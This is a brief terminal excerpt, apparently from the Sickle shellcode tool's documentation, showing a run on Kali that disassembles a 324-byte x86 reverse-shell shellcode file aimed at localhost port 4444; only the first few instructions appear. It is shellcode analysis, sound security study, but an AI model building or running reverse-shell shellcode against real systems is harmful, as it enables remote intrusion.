 root@kali:~/Sickle# ./sickle.py -r 64-rev-localhostp4444 -a x86_32 -m disassemble
[Bytearray information]
Architecture   Alphanumeric   Size (bytes)   Source
x86_32         False          324            64-rev-localhostp4444
[Shellcode disassembly]
Address               OpCodes               Assembly
10000000              fc                    cld
10000001              e882000000            call 0x10000088
10000006              60                    pushal
10000007              89e5                  mov ebp, esp